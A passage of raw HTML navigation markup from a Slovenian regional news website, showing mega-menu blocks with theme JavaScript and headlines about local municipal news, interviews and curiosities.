                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696c217107e1e" data-td_block_id="td_uid_3_696c217107e1e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696c217107e1e" data-td_block_id="td_uid_3_696c217107e1e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696c2171087d7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_696c2171087d7" ><script>var block_td_uid_4_696c2171087d7 = new tdBlock();
block_td_uid_4_696c2171087d7.id = "td_uid_4_696c2171087d7";
block_td_uid_4_696c2171087d7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696c2171087d7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696c2171087d7_rand","tdc_css_class_style":"td_uid_4_696c2171087d7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696c2171087d7.td_column_number = "3";
block_td_uid_4_696c2171087d7.block_type = "td_block_mega_menu";
block_td_uid_4_696c2171087d7.post_count = "5";
block_td_uid_4_696c2171087d7.found_posts = "285";
block_td_uid_4_696c2171087d7.header_color = "";
block_td_uid_4_696c2171087d7.ajax_pagination_infinite_stop = "";
block_td_uid_4_696c2171087d7.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_696c2171087d7);
</script><div id=td_uid_4_696c2171087d7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696c2171087d7" data-td_block_id="td_uid_4_696c2171087d7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696c2171087d7" data-td_block_id="td_uid_4_696c2171087d7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696c2171090bc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_696c2171090bc" ><script>var block_td_uid_5_696c2171090bc = new tdBlock();
block_td_uid_5_696c2171090bc.id = "td_uid_5_696c2171090bc";
block_td_uid_5_696c2171090bc.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696c2171090bc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696c2171090bc_rand","tdc_css_class_style":"td_uid_5_696c2171090bc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696c2171090bc.td_column_number = "3";
block_td_uid_5_696c2171090bc.block_type = "td_block_mega_menu";
block_td_uid_5_696c2171090bc.post_count = "5";
block_td_uid_5_696c2171090bc.found_posts = "34";
block_td_uid_5_696c2171090bc.header_color = "";
block_td_uid_5_696c2171090bc.ajax_pagination_infinite_stop = "";
block_td_uid_5_696c2171090bc.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_696c2171090bc);
</script><div id=td_uid_5_696c2171090bc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696c2171090bc" data-td_block_id="td_uid_5_696c2171090bc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696c2171090bc" data-td_block_id="td_uid_5_696c2171090bc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696c217109a01_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_696c217109a01" ><script>var block_td_uid_6_696c217109a01 = new tdBlock();
block_td_uid_6_696c217109a01.id = "td_uid_6_696c217109a01";
block_td_uid_6_696c217109a01.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696c217109a01_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696c217109a01_rand","tdc_css_class_style":"td_uid_6_696c217109a01_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696c217109a01.td_column_number = "3";
block_td_uid_6_696c217109a01.block_type = "td_block_mega_menu";
block_td_uid_6_696c217109a01.post_count = "5";
block_td_uid_6_696c217109a01.found_posts = "7";
block_td_uid_6_696c217109a01.header_color = "";
block_td_uid_6_696c217109a01.ajax_pagination_infinite_stop = "";
block_td_uid_6_696c217109a01.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_696c217109a01);
</script><div id=td_uid_6_696c217109a01 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696c217109a01" data-td_block_id="td_uid_6_696c217109a01"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696c217109a01" data-td_block_id="td_uid_6_696c217109a01"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696c21710a2c7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_696c21710a2c7" ><script>var block_td_uid_7_696c21710a2c7 = new tdBlock();
